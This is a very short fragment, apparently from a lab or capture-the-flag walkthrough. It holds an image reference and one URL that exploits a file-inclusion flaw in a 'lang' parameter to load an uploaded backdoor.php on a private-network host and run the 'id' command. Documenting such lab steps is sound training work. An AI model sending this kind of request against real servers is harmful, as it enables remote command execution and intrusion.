 http://192.168.0.197/secret_information/?lang=/var/ftp/pub/backdoor.php&cmd=id,